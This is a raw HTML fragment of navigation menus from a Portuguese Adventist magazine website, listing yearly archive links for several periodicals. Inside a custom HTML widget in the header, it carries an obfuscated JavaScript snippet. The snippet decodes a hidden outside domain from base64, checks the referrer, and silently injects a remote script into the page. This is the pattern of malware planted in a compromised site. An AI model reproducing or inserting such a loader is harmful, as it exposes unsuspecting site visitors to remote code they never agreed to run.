			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1626370278" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
